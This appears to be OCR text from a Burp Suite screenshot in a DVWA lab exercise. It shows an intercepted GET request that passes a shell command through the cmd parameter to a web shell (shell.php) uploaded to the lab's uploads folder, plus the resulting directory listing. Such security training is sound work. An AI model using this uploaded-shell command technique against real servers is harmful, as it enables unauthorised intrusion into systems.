 Request to http://192.168.50.111:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20cd%20.. HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
192.168.50.111/dvwa/hack
Not secure 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=ls%20cd%20..
..: uploads users